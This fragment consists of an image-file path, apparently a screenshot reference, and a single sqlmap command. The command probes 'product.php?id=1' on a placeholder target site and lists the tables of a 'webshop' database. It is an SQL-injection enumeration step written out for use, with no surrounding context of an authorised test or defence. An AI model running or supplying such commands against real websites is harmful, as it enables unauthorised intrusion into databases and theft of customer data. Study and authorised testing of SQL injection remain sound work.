 sqlmap -u "http://hedefsite.com/product.php?id=1" -D webshop --tables